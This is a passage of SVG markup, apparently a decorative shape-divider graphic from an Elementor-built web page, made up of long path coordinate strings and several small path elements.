		c-1-0.2-1-1.7,0-1.8c5.6-1,11.1-2,16.2-2.8c0.2,0,0.3-0.1,0.5-0.2c2.2-2.1,1.3-3.3-2.3-3.8c-15.8-1.9-31.3-2.5-46.7,2.3
		c-23.1,7.3-53.6,3.5,5.9,8c0.4,0,0.7,0.3,0.8,0.7c0.5,1.5,0.8,2.7,1.1,3.7c0.2,0.6-0.3,1.2-0.9,1.2c-150.5,5.5-88.7-12.4-82.1-21.9
		c0.2-0.3,0.2-0.6,0.1-0.9c-0.3-0.8-0.6-1.8-1.1-1.9c-23.4-3.9-51.6-4.8-82.6-1.2c-23.9,2.8-47.4-0.5-71-1.9c-2-0.1-3.8-1.2-5.6-2
		c-0.5-0.2-0.7-0.8-0.4-1.3c2.7-4.9-3.1-1.5,30.7-13.2c0.7-0.3,1.2-0.8,1.9-1.5c0.5-0.5,0.3-1.3-0.4-1.5
		c-26.7-7.9-33.1-4.7,45.3-8.7c2.6-0.8,2.2-3.1-1.2-3.1c-15.9-0.1-30.1-4.1-43.2-8.4c-0.8-0.2-1.6-0.3-2.4-0.2
		c-48.2,6.8-27.3,7.2-86.9,2c-0.1,0-0.2,0-0.3-0.1c-9.8-4.3-7.5-10.9-11-16.8c-0.8-1.3-2.1-2.2-3.5-2.5c-23.5-5.2-48-5.9-71.8,1.3
		c-0.5,0.2-1,0.2-1.6,0.2c-7.6-0.6-25.3-1.3-40-2.6c-6.4-0.6-6-10.1,0.4-10.2c26.2-0.5,68.2,9.8,99.7,1.1c16-4.4,33-3.4,50-4.4
		c0.6,0,1.1-0.7,0.8-1.3c-4.8-11.5-37.5-1-90.5-2.7c-5.4-0.2-6.9-7.5-2-9.8c56.6-26.5-75.3-15.3-129.2-17.9c-0.5,0-1.1-0.1-1.5-0.3
		c-1.1-0.4-2.3-0.7-3.4-0.7H5.6c-1.6,0-3.2-0.7-4.2-1.9L0,85.7V400h4080V5.1C4080,18.8,4075.9,56,4032.5,62.7z M346.2,213.4
		c2.3,1.1,3.4,1.9,4.1,2.4c0,0-0.1,0-0.1,0c0.6,0,1.3,0,1.8,0.1c0.1,0,0.2,0.1,0.3,0.1c0.2,0.1,0.5,0.3,0.7,0.4
		c0.2,0.1,0.3,0.2,0.5,0.2c33.7,0.6,36.1,0.3,37.4,1.5c0.6,0.5,0.3,1.5-0.5,1.6c-11.1,1.8-21.8,1.3-32.4-0.5
		c-1.7-0.3-3.1-1.4-4.6-2.4c-0.2-0.1-0.4-0.2-0.6-0.2l-1.7,0l0.2-0.1c-0.3,0.2-0.5,0-1-0.5c-0.2-0.2-0.4-0.2-0.6-0.2
		c-1.8,0-3.5,0.1-4.9-0.6c-0.8-0.4-0.7-1.5,0.1-1.7C345.5,213.3,346,213.2,346.2,213.4z M381.4,268.6c-10.8,3.2-23.9,1.1-56.8,0.6
		c-1.2,0-1.2-1.7-0.1-1.9c19.8-2,34.3-2.1,56.7-0.6C382.2,266.8,382.4,268.3,381.4,268.6z M283.7,269c-16.4,2.1-21,2.1-32.7,0.2
		c-1-0.2-1-1.7,0-1.8c12.8-2.1,19.1-2.2,32.7-0.2C284.8,267.3,284.8,268.9,283.7,269z M307.2,217c1.5,0.1,2.8,0.8,4.2,1.5
		c0.7,0.4,0.7,1.4-0.1,1.7c-3.3,1.2-5.3,0.8-46.6,0.3c-0.3,0-0.5-0.1-0.7-0.3C258.9,214,265.7,214.9,307.2,217z M220.3,167.9
		c42-0.4,39.9-0.3,41.8,0.9c0.4,0.3,0.6,0.8,0.4,1.2c-0.2,0.5-0.5,0.9-0.9,1c-16,2.4-13.1,0.6-22.9,0.2c-11-0.4-3.5,1.3-19.9-0.8
		c-0.9-0.1-1.1-1.3-0.4-1.7C219.1,168.2,219.7,167.9,220.3,167.9z M210.4,191.4c-0.1,0.5,0.1,1.4-0.2,1.4c-2.2,0.7-3.3,0.5-4.3,0
		c-0.7-0.4-0.7-1.4,0.1-1.7C207.5,190.5,207.2,190.8,210.4,191.4z M226.5,238.8c1.5,0.1,2.8,0.8,4.2,1.5c0.7,0.4,0.7,1.4-0.1,1.7
		c-3.3,1.2-5.3,0.8-46.6,0.3c-0.3,0-0.5-0.1-0.7-0.3C178.3,235.9,185.1,236.8,226.5,238.8z M131.3,229.4
		c-12.3,3.6-27.6,0.5-71.9,0.5c28.5-3.6,44.1-4.2,71.7-2.3C132.2,227.6,132.3,229.1,131.3,229.4z M74,141.8c0,1.8,0.7,1.5-2.6,0.7
		L74,141.8z M75.2,163.9c2.2,1.6,4.7,2.5,4.7,3.5c0,1.2-1.7,3.1-3.2,3.4c-1.9,0.3-4.3-0.7-6.4-1.2C71.9,167.8,73.5,165.9,75.2,163.9
		z M41,131.1c4.2,3.2-12,0.9-15.6,0.6C35.2,130.6,39.2,129.7,41,131.1z M37.9,197.7c22.3-0.5,44.9-2.6,66.9,1.9
		c1.1,0.2,1,1.7-0.1,1.8c-34.2,3.2-47.5,3-101.6-0.7C15.8,196.7,27.3,197.9,37.9,197.7z M55.8,242.5c-24.6,3.3-26.7,3.3-44.5,0.1
		C30,239.2,35.4,239.2,55.8,242.5z M11.3,284.5c28.5-3.6,44-4.2,71.7-2.3c1,0.1,1.2,1.5,0.2,1.8C70.9,287.6,55.6,284.5,11.3,284.5z
		 M77,262.8c12.7-4,24.2-2.8,34.8-3c22.3-0.5,45-2.6,66.9,1.9c1,0.2,1,1.7-0.1,1.8C144.4,266.8,131.1,266.6,77,262.8z M225.8,301
		c-1.1-0.1-1.2-1.6-0.1-1.8c10.5-2.2,20.2-1.4,29.3-1.6c22.3-0.5,45-2.6,66.9,1.9c1,0.2,1,1.7-0.1,1.8
		C288.8,304.4,275.3,304.4,225.8,301z M373.3,301.6c-0.6-0.2-0.6-1-0.9-1.6C382.2,298,379.3,303.8,373.3,301.6z M1695.2,273.1
		c9-0.1,7.5-0.3,7.6,0.9C1693.8,274,1695.3,274.3,1695.2,273.1z M1669,274.5c-1.9,0.7-3.6,0.1-5.3-0.5c-0.6-0.2-0.8-0.9-0.4-1.4
		c0.6-0.9,0.7-0.8,5.5,0.1C1669.8,272.9,1669.9,274.2,1669,274.5z M1146,297.9c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.3-0.1-0.5-0.1
		c-10.2-0.2-20.6-0.3-35.7-0.6c-1.1,0-1.3-1.7-0.1-1.9c12.5-1.9,27.2-3,35.9,2.4c0.1,0.1,0.2,0.1,0.4,0.1c0.5,0.1,1.1,0.1,1.6,0.1
		c0.1,0,0.2,0.1,0.3,0.2c-0.2,0.1-0.4,0.1-0.6,0.2C1146.6,298.1,1146.3,298.1,1146,297.9z M1743.2,291.9
		c-15.4,0.5-48.3,1.8-62.9-1.6c-21.2-5-29.7-3.4-154-0.7c-0.9,0-1.3,1.2-0.5,1.7c1.3,0.8,2.4,1.6,3,2.5c6.1,9.7-52.2,3-70.4,4.2
		c-6.2,0.4-11.3,4.7-18.3,2.9c-0.2,0-0.4-0.2-0.5-0.3c-1.7-2-3.4-4.1-5.1-6.1c-0.1-0.2-0.3-0.3-0.5-0.3c-8.2-2-16.2-2.8-24.2,0
		c-0.7,0.2-0.9,1.2-0.3,1.6c9.6,7.7,11,7.9-47.3,8.1c-203.1,0.7-205.6,1.8-213.5-4.9c-0.5-0.5-0.4-1.3,0.3-1.6
		c17.1-6.6,13.9-4,17.3-13.5c0.1-0.3,0.4-0.5,0.7-0.6c30.1-5.9,115.8,2.2,151.9-5.9c16.5-3.7,33.6,1.6,50.5-0.3c0.1,0,0.2,0,0.2,0
		c31.1,5.6,63,2.8,94.5,4.8c24.1,1.5,113.2-7.7,130-4.1c40.5,8.6,139.1,4.6,165-0.5c4.1-0.8,9,0.1,15.1,0.5c0.8,0.1,1.2,1.1,0.6,1.6
		C1766,287.1,1756.2,291.4,1743.2,291.9z M1999.7,267.2c10.7-2.6,20.6-1.5,31.2,0c1,0.2,1.1,1.7,0,1.8c-15.2,2.7-17.7,2.7-31.2-0.1
		C1998.7,268.8,1998.7,267.4,1999.7,267.2z M2123.8,259.8c0.2-0.1,0.4-0.1,0.7-0.1C2123.7,260.2,2123.4,260.2,2123.8,259.8z
		 M2125.3,261.6c-0.3-0.3-0.5-0.6-0.5-0.9c-0.4-0.1-0.7-0.3-1.1-0.5c1.2-0.8,0.8-0.3,1.1,0.5c0.9,0.4,1.7,0.9,2.6,1.3
		C2126.7,261.9,2125.6,261.9,2125.3,261.6z M2262.8,262c4.9-2,10.2-1.2,15.4-0.3c0.9,0.2,1,1.4,0.2,1.8c-4.5,1.8-6.3,1.7-15.3,0.3
		C2262.1,263.7,2262,262.4,2262.8,262z M2307.5,284.6c-0.2,0.3-0.5,0.4-0.8,0.4c-34.3,0-30.6,0.4-30.8-1.5
		C2301.2,280.8,2311.4,278.4,2307.5,284.6z M2393.5,293.9c-25.4,6.9-71.5-5.5-67.6-13.9c1.7-3.7,7.2-2.7,19-4.8c0.7-0.1,1-1,0.5-1.5
		c-2.4-2.7,0.8-1.2-25.3-5.2c-3.2-0.5-7.4-4.9-5.7-5.7c13.2-6.4,23.8,8.4,34.9-3.2c3.3-3.3,7.8-3.2,12.5-2.8
		c0.7,0.1,1.1,0.8,0.7,1.4c-0.6,1-1.2,2-1.8,3c-0.2,0.4-0.1,0.9,0.2,1.2c12.1,9.5,25.4-0.4,28.9,10.7c0.1,0.5-0.1,0.9-0.5,1.1
		c-5.3,2.5-10.7,5-17,7.9c-0.8,0.4-0.7,1.6,0.2,1.8c8,1.8,15,3.3,21.9,4.8c0.5,0.1,0.8,0.6,0.7,1.2
		C2394.6,291.7,2394.5,293.6,2393.5,293.9z M2700.8,268.4c-1.9,2.1-4.9,4.7-8,5.1c-23.2,2.7-46.5,3.1-73.6,1.4
		c-1-0.1-1.2-1.4-0.3-1.8c11.5-4.4,20.9-6.9,31.7-7.6c8.9-0.5,17.4-3.3,26.3-4.5C2697.6,258.2,2703,266,2700.8,268.4z M2727.7,262.2
		c8.5-0.8,6.5-0.9,8.1,0.5C2727.3,263.6,2729.4,263.7,2727.7,262.2z M3937.9,115.3c0,1.4,0.7,1.2-2.8,0.5L3937.9,115.3z
		 M3856.2,115.3l2.2,0.8C3855,116.2,3855.6,116.5,3856.2,115.3z M3833.3,115.2c3.3,0.8,3.2,1.4-0.3,1.5c-0.1,0-0.3,0-0.4-0.1
		c-0.7-0.4-1.5-0.6-2.2-1C3831.3,115.4,3832.5,115,3833.3,115.2z M3781.7,160.2c2.2,3.3,2.4,2.8,0.5,4.2c-0.4,0.3-1,0.2-1.3-0.2
		c-2.5-3.7-2.4-3.1-0.4-4.2C3780.9,159.7,3781.4,159.8,3781.7,160.2z M3710.6,220.2c9.8-5.1,21.3-7.7,33-5.4c9.2,1.8,18.5,0,27.1,2
		c8.1,1.8,15.3,1.6,23-0.3c26.4-6.6,31.1,3.2,38,1.6c15.8-3.6,31.1,1.6,46.7,0.8c12-0.6,69.6-1.2,89.5,2c0.7,0.1,1,0.9,0.6,1.4
		c-2.7,4-17.6,3.1-250.8,1.4c-2.2,0-4.6-0.6-6.8-1c-0.4-0.1-0.8-0.5-0.8-0.9C3710.1,221.1,3710.1,220.4,3710.6,220.2z M3770.2,236.3
		c26.8,0,50.1,0,70.5-0.1c0.3,0,0.6-0.1,0.7-0.4c0.1-0.2,0.3-0.4,0.4-0.5c4.5-5.1,12.1-5.7,18.9-5.5c17.7,0.5,35.4,3.5,53.1,2.7
		c21.5-0.9,43.7-7.2,64-0.2c2,0.7,4.1,1.6,5.5,3.2c0.8,0.9,1.4,2,1.7,3.2c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.3,0.5,0.4
		c0.4,0.3,0.5,0.9,0.1,1.3c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1,0.1-0.2,0.3-0.2,0.5c-0.1,1.7-0.6,3.3-1.4,4.7c-1.9,3.4-5.3,5.7-8.8,7.5
		c-8.2,4.2-17.4,5.7-26.4,7c-25.1,3.5-50.6,4.9-76,4.2c-9.1-0.2-18.7-0.9-26-6.2c-0.6-0.4-1.1-0.9-1.6-1.4c-0.2-0.2-0.4-0.3-0.6-0.3
		c-13.4-0.6-14.4-0.6-2-0.8c0.8,0,1.2-0.9,0.7-1.5c-2.5-3.2-4-7-4.2-10.8c0-0.5-0.4-0.9-0.9-0.9c-91.4-0.5-201.6-0.6-217.7,1.4
		c-0.4,0-0.7,0.3-0.8,0.7c-0.8,2.7-1.4,4.8-1.9,6.8c-0.1,0.4-0.5,0.7-0.9,0.7c-14.9,0.5-15.2,0.4-24.5-8.1c-0.1-0.1-0.2-0.2-0.3-0.2
		c-13-4.5-27.7,0.9-41.3-3.1c-0.6-0.2-0.9-0.9-0.5-1.5C3553.2,236.2,3551.2,236.6,3770.2,236.3z M3561.8,252.2
		c-1.2,0.7-1.4,0.9-3.7,0.3c-1-0.3-0.9-1.7,0.1-1.8c2.1-0.3,2.7-0.3,3.3-0.1C3562.3,250.7,3562.5,251.8,3561.8,252.2z M3619,173.2
		h-0.1c-0.2-0.1-0.5-0.3-0.7-0.5C3621.8,171.3,3621.6,171.1,3619,173.2z M3594.2,160.2c-9.6,1.6-19.4,2.7-30.1,0
		c-0.9-0.2-0.9-1.5,0-1.8c10.7-3.1,20.5-1.3,30.1,0C3595.2,158.5,3595.2,160,3594.2,160.2z M3539,159.9l-3.2-0.9
		C3540.4,158.6,3539.6,158.3,3539,159.9z M3574.1,185.9c4.2-0.9,4.2-6.9,0-7.8c-0.3-0.1-0.5-0.1-0.8-0.2c-3.8-0.8-4.2-6.1-0.6-7.6
		c11-4.4,28.7,0.1,45.5,2.8c0.6,0.1,1.1,0.4,1.6,0.7c11.7,7.6,42.2,1.8,55.9,10.2c0.8,0.6,1.4,1.4,1.7,2.3c0.1,0.3,0.1,0.5-0.1,0.6
		c-32.9,17.8-18,10-45,13.7c-14.2,1.9-28.5,1.7-42.9,1.9c-47.4,0.5-81.6,4.7-110.9,3.6c-4.6-0.1-5.3-6.7-0.7-7.8
		c18.2-4.8,26.6-2.5,41.3-5.8c0,0,0.1,0,0.1,0c0.7-0.2,2.4-1.3,3.5-2.3c0.6-0.6,1.5-0.9,2.3-0.9
		C3548.3,188.4,3562.4,188.3,3574.1,185.9z M3524.2,188.8c0,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.2,0.3-0.4,0.4c-0.1,0-0.1,0-0.2,0
		c-0.2-0.3-0.5-0.6-0.8-0.8C3523.6,188.7,3524.1,188.7,3524.2,188.8z M3519.9,188.5c-2.8-0.1-7.4-0.3-14.6-0.5c-1,0-1.2-1.5-0.3-1.8
		c7.9-2.7,11.1-2.6,15.4,0.7C3521.2,187.4,3520.8,188.6,3519.9,188.5z M3477.9,157.2c5.9,0,12-0.6,18.4,1.6c1,0.3,0.8,1.8-0.3,1.8
		c-19.3,0.6-16.4,0.9-19.9-1.2c-0.6-0.4-0.6-1.3,0-1.6C3476.8,157.4,3477.4,157.2,3477.9,157.2z M3477.2,187.2
		c-5.3,2.7-9.9,1.5-16,0.8c-1-0.1-1.1-1.5-0.2-1.8c6.5-2.2,11.2-2.3,16.1-0.7C3477.8,185.8,3477.9,186.8,3477.2,187.2z
		 M3441.5,217.3c108.9-3.1,124.7-4.8,126.8-5.2c0.2,0,0.3,0,0.5,0c1.5,0.5,14,2,104.8,4.9c0.3,0,0.7,0.2,0.8,0.5
		c2,3.9-2,4.3-4.9,4.7c-79.9,10.5-83.3,0.3-228.1-1.7C3439.3,220.5,3439.4,217.4,3441.5,217.3z M3218.9,247.5
		c-13.8,0.2-20,0.5-24.7-0.7c-1-0.3-0.8-1.8,0.3-1.8c21.7,0,23.5-0.3,25,0.9C3220.1,246.4,3219.8,247.5,3218.9,247.5z M3153.3,246.4
		c-4.2,0.8-2.6,0.9-6-0.6C3151.4,245,3149.8,244.9,3153.3,246.4z M3110.3,245.3c11.7,0.6,10.2,0.2,10,1.7
		C3108.6,246.3,3110.1,246.8,3110.3,245.3z M2938.7,240c15.2,3.1,30.6-0.8,46.3,1.8c13.3,2.2,27.1,2.9,43,3.7c1.2,0.1,1.2,1.8,0,1.9
		c-106.1,3-98.1,4.2-113.2,0c-0.9-0.2-0.9-1.5,0-1.8C2926.2,242,2935.1,239.2,2938.7,240z M2955.5,278c25.4-2.2,37.9-2.3,70.3-0.1
		c1.2,0.1,1.2,1.8,0,1.9c-25.6,1.9-47.2,1.8-70.2,0.1C2954.4,279.8,2954.3,278.1,2955.5,278z M3101.9,279.6c0.1-2.3-0.8-2,3.5-0.8
		L3101.9,279.6z M3192.2,278.1c1.4-0.2,2.8,0,4.2,0.5c0.8,0.3,0.7,1.4,0,1.7c-1.1,0.5-1.3,0.4-4.3-0.4
		C3191,279.6,3191.1,278.2,3192.2,278.1z M3230.7,278.9c6.3-1.3,11.4-0.7,16.2-0.3c1,0.1,1.2,1.6,0.1,1.8c-4.8,1.1-10,1.6-16.3,0.3
		C3229.7,280.5,3229.7,279.1,3230.7,278.9z M2901.5,263.8c-1.1-0.1-1.2-1.7-0.1-1.8c50.2-6.7,390.1,6.5,430.5-8.8
		c18.8-7.1,38-5.4,56.4,1.6c0,0-0.1-0.1-0.1-0.1c0,0,0.1,0.1,0.1,0.1c0,0,0-0.1-0.1-0.1c-0.7-0.4-0.5-0.4,0,0
		c-0.2-0.4,0.2-0.7,1.3-0.8c5.3-4.7,12-5.6,20.7-3.5c0.9,0.2,1,1.6,0,1.8c-7.3,1.8-16.7,1.2-20.5,1.6c-0.2,0-0.3,0.1-0.5,0.2
		c-0.3,0.2-0.6,0.5-0.9,0.8c1.7,1.3,5.8,4.3,7.7,4.5c18.2,2.2,36.5,1.7,54.4,0.3c0.1,0,0.3-0.1,0.4-0.1c5.3-3.3,10-6.1,14.7-9
		c0.1-0.1,0.3-0.1,0.4-0.1c37.3-2.8,34.6,0.5,37.9,8.9c0.1,0.3,0.5,0.6,0.8,0.6c81.7,3.6,109-2.9,114.4,8.6c0.2,0.5,0,1.1-0.5,1.3
		c-19.3,6.5-120.4,0.7-252.1,1.7C3242.1,272.6,3029.9,272.4,2901.5,263.8z M3278.6,281.4c-0.3,0.1-0.6,0.3-0.8,0.4c0,0-0.1,0-0.1,0
		c-3.4,1.3-3.1,1.5-0.8-0.6l0.3,0.2c-0.8-0.6-0.1-0.6,1.4-0.3c0.2,0,0.4,0,0.6-0.1c11.4-5.3,14.5-5.2,22.2,0.7
		c0.6,0.5,0.4,1.4-0.3,1.6c-7.2,2-17.3-0.9-21.9-2.1C3279,281.3,3278.8,281.3,3278.6,281.4z M3319.6,282.4c-2.4-2.4,2.3-4.2,3-1.2
		c0.1,0.5-0.2,1-0.7,1.2c-0.6,0.1-1.2,0.3-1.6,0.3C3320.1,282.7,3319.8,282.6,3319.6,282.4z M3372.1,327.7l2.3,0.8
		C3370.9,328.7,3371.5,329,3372.1,327.7z M3568.2,303.2c-1,0-105.6,0.7-125.2-1.2c-0.2,0-0.3-0.1-0.5-0.2c-3.1-2.2-4.6-6.1-0.9-6.1
		c31.4-1,62.9-3.7,94.3,0.3c7.1,0.9,9.5-2.1,31-0.6C3581.6,296.4,3577,302.9,3568.2,303.2z M3760.9,325.8
		c-1.1,0.1-123.7,2.1-142.7,0.2c-3.2-2.3,12.3-7.6,16.1-7.7c31.4-1,62.9-3.7,94.3,0.3c7.1,0.9,9.5-2.1,31-0.6
		C3774.3,319.1,3769.7,325.5,3760.9,325.8z M4033,277.2c8.3,7.3,4.4,6.6-18,10.8c-0.8,0.2-1,1.2-0.3,1.7c2.3,1.5,4.2,2.7,6.1,3.9
		c0.7,0.4,0.5,1.5-0.3,1.7c-31.2,8.6-54-2.4-100.7,4c-15.3,2.2-30.1-2.2-45.3-4.1c-1-0.1-1.1-1.6-0.1-1.8c9.2-2.1,18.6-1.8,27.9-2.8
		c11.4-1.2,22.8,2.4,34-0.5c0.8-0.2,0.9-1.4,0.1-1.7c-0.6-0.3-1.6-0.5-3.2-0.5c-46.7-0.9-82.7-1.7-110.1-2.2c-0.1,0-0.1,0-0.2,0
		c-3.2,0.5-7.4,1.3-12.7,2.3c-0.8,0.2-1,1.2-0.3,1.7c2.3,1.5,4.2,2.7,6.1,3.9c0.7,0.4,0.5,1.5-0.3,1.7c-31.2,8.6-54-2.4-100.7,4
		c-16.7,2.4-57.1,5.3-50.4-4.3c0.1-0.2,0.3-0.3,0.5-0.4c10.5-3.4,21.6-2.9,32.4-4c11.4-1.2,22.8,2.4,34-0.5c0.8-0.2,0.9-1.4,0.1-1.7
		c-0.6-0.3-1.6-0.5-3.2-0.5c-58.6-1.2-100.2-2-129.3-2.6c-0.2,0-0.3,0.1-0.5,0.1c-5.2,2.9-34.4,2.1-249.8,0.6c-2.2,0-4.6-0.6-6.8-1
		c-0.4-0.1-0.8-0.5-0.8-0.9c0-0.7,0-1.4,0.5-1.6c9.8-5.1,21.3-7.7,33-5.4c9.2,1.8,18.5,0,27.1,2c8.1,1.8,15.3,1.6,23-0.3
		c26.4-6.6,31.1,3.2,38,1.6c15.8-3.6,31.1,1.6,46.7,0.8c7.2-0.3,30.3-0.6,52.1-0.2c0.1,0,0.1,0,0.2,0c7.1-1.3,13.8-4.4,21.6-1.7
		c0.2,0.1,0.3,0.1,0.5,0c14-3.3,28.2-2.5,42.4-0.8c0.8,0.1,161.2-6.1,200.9-2.3c0.2,0,0.4,0.1,0.5,0.2c0.8,0.7,1.5,1.4,2.2,2
		c0.4,0,0.9,0.2,1.3,0.1c18.9-4.9,292.9-41.9,202.1-2.7C4032.6,276,4032.5,276.8,4033,277.2z M4066.1,206.5
		c-4.6,0.4-9.1,0.4-13.7,0.3c-5.5-0.2-11.1-1.1-16-3.6c-0.3-0.1-0.6-0.1-0.9,0c-1.5,0.9-3.6,1.4-6.2,1.5c-0.6,0-46.4,0.3-83.1,0
		c0,0.1-0.1,0.1-0.2,0.2c-3.7,2.3-8.2,2.4-12.5,2.4c-20.7,0.1-41.3,0.2-62,0.3c-2.9,0-6,0-8.6-1.2c-2.6-1.2-4.8-4-4.3-6.9
		c0.4-2.5,2.5-4.2,4.5-5.7c4.1-3.2,8.2-6.3,12.4-9.4c0.7-0.5,0.4-1.7-0.5-1.7c-28.1-0.4-63.5-1.4-114.4-2.1c-0.9,0,8.9-4.6,9.8-7.5
		c0.3-1.1,1.1-1.9,2.2-1.9c109.9-3,128.5-4.8,131.5-5.3c0.3-0.1,0.6-0.1,0.9,0c2.3,0.5,16.9,2.1,103.5,4.8c1.3,0,2.5,1,2.5,2.3
		c0,2.2-3.1,2.6-5.4,2.9c-2.7,0.3-5.3,0.7-7.9,1c6.1,0,19.7-0.7,33-1.4c15.3-0.8,30.3,5,41,15.9c0.1,0.1,0.2,0.2,0.2,0.2
		C4077,197.1,4073.5,206,4066.1,206.5z M3803.9,140.9c-2.6,0,17.7-9,15.2-9.4c0.1-0.8-0.2-2.1,0.5-2.4c9.8-5.1,21.3-7.7,33-5.4
		c9.2,1.8,18.5,0,27.1,2c8.1,1.8,15.3,1.6,23-0.3c26.4-6.6,31.1,3.2,38,1.6c15.8-3.6,31.1,1.6,46.7,0.8c12.4-0.6,72.2-1.1,90.7,2.2
		C4075.7,135.3,4058.2,142.8,3803.9,140.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3783.9,289.2v-0.7C3780.5,289,3780.5,288.8,3783.9,289.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3594.1,130.8c5.4,2,3.4,2.7,11.6-2.2c0.7-0.4,0.6-1.5-0.2-1.7c-8.8-2.5-8.4-2.3-11.8,2.5
		C3593.3,129.9,3593.5,130.6,3594.1,130.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3163.6,181.6c0.6-0.2,0.8-0.9,0.5-1.4c-4.8-7.7-29.3,2.4-117.4-4.7c-19.7-1.6-39.8-0.4-61.8-0.3c-0.9,0-1.3,1.2-0.5,1.7
		c4.5,2.8,8.8,5.5,26.7,5.7C3170.1,183.7,3157.6,183.6,3163.6,181.6z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3388.5,254.9c-0.1-0.1-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1C3388.4,254.8,3388.4,254.9,3388.5,254.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3388.3,254.8C3388.3,254.8,3388.3,254.8,3388.3,254.8C3388.3,254.8,3388.3,254.8,3388.3,254.8
		C3388.3,254.9,3388.3,254.8,3388.3,254.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3934.9,189.4c0.4-3.8,22.8-4.4,31.2-7.1c1.1-0.3,0.7-1.9-0.4-1.8c-24.9,2.2-46,2.8-74.2,2.5c-0.6,0-1,0.5-0.9,1.1
		c0,0.2,0.1,0.3,0.1,0.5c0.1,0.4,0.4,0.8,0.9,0.8c19.3,0.5,38.8,3.3,57.4,8.5c0.2,0.1,0.4,0.2,0.5,0.4c0.2,0.2,0.3,0.5,0.4,0.7
		c0.1,0.4,0.5,0.6,0.9,0.6c11.3-0.2,22.7-0.1,33.9,0.8C3959.6,193.7,3934.7,191.1,3934.9,189.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2946,147.5c0.2,2.3,4.2,5.9,7.3,5.7c14.4-0.8,27.1,3.3,41.5,4.2c6.4,0.4,7.6-8.9,1.3-10.1c-7.4-1.3-17.5-3.2-31.7-5.7
		C2956.6,140.2,2945.6,142,2946,147.5z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1459,263.6c11.3,0.7,19.3,1.9,27.1-0.5c0.9-0.3,0.8-1.7-0.2-1.8c-8.3-1.1-16.3-1-27,0.4
		C1457.8,261.9,1457.9,263.5,1459,263.6z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3174.8,33.2c0,1.5-2.2,1.2,14.5,1.1C3188.3,32.8,3190.7,33.2,3174.8,33.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3015.1,163.2c-10.6-1.4-20.1-2.8-29.6,0.3c-0.9,0.3-0.9,1.6,0,1.8c9.6,2.3,19.1,1.4,29.6-0.2
		C3016.2,164.9,3016.2,163.3,3015.1,163.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2967.8,34.4c-3-2.4-5.6-1.4-8.6-0.6C2961.1,35.4,2958.8,35.3,2967.8,34.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3578,24.2c18.2,1.2,36.6,1.7,56.7,0.1c1.1-0.1,1.1-1.7,0-1.9c-19.9-2-38.5-1.2-56.7-0.1
		C3576.9,22.4,3576.9,24.1,3578,24.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3557.7,55.8c-6.8-3.9-13.5-3.1-20.3,0.2c-0.7,0.3-0.7,1.3-0.1,1.7c6.8,3.9,13.6,2.9,20.3-0.2
		C3558.3,57.1,3558.3,56.2,3557.7,55.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3630,63.7c5.4,1.5,11.1,1,17.6-1.2c0.6-0.2,0.8-0.9,0.4-1.5c-1.6-2.1-2.7-4.2-4.9-5.2c-3.7-1.6-7.5-2.4-11.6-2.2
		C3625.8,54,3624.5,62.1,3630,63.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3438.7,59.8c-3.8-0.5-7.6-0.4-11.4,0.1c-1.1,0.1-1.1,1.7,0,1.9c3.8,0.4,7.6,0.6,11.4-0.1
		C3439.7,61.5,3439.7,59.9,3438.7,59.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3442.1,129.3c-9.9-2.3-8-2.3-10.9,0.9c-0.4,0.4-0.3,1.1,0.2,1.4c1.4,0.8,2.8,1.7,4.2,1.8c3.2,0.2,5.6-0.8,6.9-2.6
		C3443.1,130.2,3442.8,129.5,3442.1,129.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3273.4,151.3c-2.6-6.8-33.4-2.8-46.8,1.1c-0.9,0.3-0.9,1.6,0.1,1.8C3243.4,157.2,3275.8,157.7,3273.4,151.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2805.1,173.4c0.5-0.5,0.3-1.3-0.4-1.6c-37.5-12.1-19-2.8-45.4-7.5c-5.1-1-10.1-3-15.1-2.9c-19.8,0.3-39.7-0.1-59.4,2.1
		c-55.1,6.1-40.6,2-53.2,6.1c-0.7,0.2-0.9,1.1-0.3,1.6c2.3,1.8,4.3,3.9,6.8,4.2c20.4,2.8,42,0.6,61.2,7.5c0.4,0.2,1,0.3,1.5,0.3
		c63.3,1.1,45.5,3.4,100.4-7.4C2802.8,175.7,2803.9,174.5,2805.1,173.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1174.5,210.8c0.7-0.1,1.4-0.9,2.1-1.8c0.4-0.6,0.1-1.4-0.6-1.5c-17.3-2.1-18.7-2.2-28.4,0.9c-0.8,0.2-0.9,1.3-0.2,1.7
		C1150.1,211.8,1150.7,212.6,1174.5,210.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1209.4,29c8.4,1.1,6.2,1.1,8.2-0.3C1209.3,27.7,1211.6,27.6,1209.4,29z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1158.5,181.2c-2.6,0.4-11.2,5.2,0.8,6c0,0,0.1,0,0.1,0c10.8-0.7,9.2,0.2,12.6-4.7C1173.5,180.5,1161.6,180.7,1158.5,181.2
		z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1144.7,44.1c-9-1.6-11.5-1.8-26.6,0c-1.1,0.1-1.1,1.8,0,1.9c10,0.8,18.1,1.6,26.5-0.1
		C1145.7,45.8,1145.7,44.3,1144.7,44.1z"/>
